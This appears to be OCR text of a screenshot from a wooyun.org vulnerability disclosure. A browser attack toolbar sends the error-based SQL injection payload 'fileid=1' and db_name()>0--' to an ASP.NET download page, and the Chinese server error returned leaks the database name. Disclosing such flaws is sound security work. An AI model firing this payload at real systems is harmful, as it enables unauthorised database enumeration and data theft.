 在将 nvarchar 值 'study_...
/NewPortal/download.aspx?fileid=1' and db_name()>
百度 <Ctrl+K>
最常访问
INT
SQL XSS Encryption Encoding Other
Load URL
http:// /NewPortal/download.aspx?fileid=1' and db_name()>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'study_TMSV3' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'study_TMSV3' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
www.wooyun.org